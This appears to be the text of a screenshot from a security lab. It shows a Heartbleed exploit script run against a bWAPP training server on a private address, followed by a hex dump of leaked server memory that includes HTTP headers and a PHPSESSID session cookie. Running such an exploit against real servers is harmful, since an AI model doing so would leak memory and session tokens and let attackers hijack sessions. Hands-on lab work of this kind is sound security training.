 C:\Users\Administrator\Desktop>python2 heartbleed.py 192.168.5.143
Connecting...
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 53 61 66 61  ....#.......Safa
00e0: 72 69 2F 35 33 37 2E 33 36 0D 0A 44 4E 54 3A 20  ri/537.36..DNT:
00f0: 31 0D 0A 41 63 63 65 70 74 3A 20 74 65 78 74 2F  1..Accept: text/
0100: 63 73 73 2C 2A 2F 2A 3B 71 3D 30 2E 31 0D 0A 53  css,*/*;q=0.1..S
0110: 65 63 2D 46 65 74 63 68 2D 53 69 74 65 3A 20 73  ec-Fetch-Site: s
0120: 61 6D 65 2D 6F 72 69 67 69 6E 0D 0A 53 65 63 2D  ame-origin..Sec-
0130: 46 65 74 63 68 2D 4D 6F 64 65 3A 20 6E 6F 2D 63  Fetch-Mode: no-c
0140: 6F 72 73 0D 0A 53 65 63 2D 46 65 74 63 68 2D 44  ors..Sec-Fetch-D
0150: 65 73 74 3A 20 73 74 79 6C 65 0D 0A 52 65 66 65  est: style..Refe
0160: 72 65 72 3A 20 68 74 74 70 73 3A 2F 2F 31 39 32  rer: https://192
0170: 2E 31 36 38 2E 35 2E 31 34 33 3A 38 34 34 33 2F  .168.5.143:8443/
0180: 62 57 41 50 50 2F 70 6F 72 74 61 6C 2E 70 68 70  bWAPP/portal.php
0190: 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E  ..Accept-Encodin
01a0: 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65  g: gzip, deflate
01b0: 2C 20 62 72 0D 0A 41 63 63 65 70 74 2D 4C 61 6E  , br..Accept-Lan
01c0: 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B  guage: zh-CN,zh;
01d0: 71 3D 30 2E 39 0D 0A 43 6F 6F 6B 69 65 3A 20 73  q=0.9..Cookie: s
01e0: 65 63 75 72 69 74 79 5F 6C 65 76 65 6C 3D 30 3B  ecurity_level=0;
01f0: 20 50 48 50 53 45 53 53 49 44 3D 66 32 31 66 61   PHPSESSID=f21fa
0200: 39 66 32 39 61 34 32 39 35 37 64 62 34 31 61 35  9f29a42957db41a5
0210: 33 34 30 61 30 37 39 62 66 39 63 0D 0A 0D 0A 88  340a079bf9c.....